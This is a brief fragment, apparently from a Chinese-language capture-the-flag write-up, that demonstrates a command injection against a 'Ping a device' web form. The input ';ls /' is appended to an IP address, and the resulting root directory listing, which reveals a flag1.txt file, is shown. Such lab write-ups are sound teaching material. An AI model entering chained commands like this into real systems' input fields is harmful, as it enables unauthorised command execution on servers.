 漏洞: 命令注入
Ping 一个设备
输入IP地址 ;ls / 提交
app
bin
boot
data
dev
etc
flag1.txt
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
web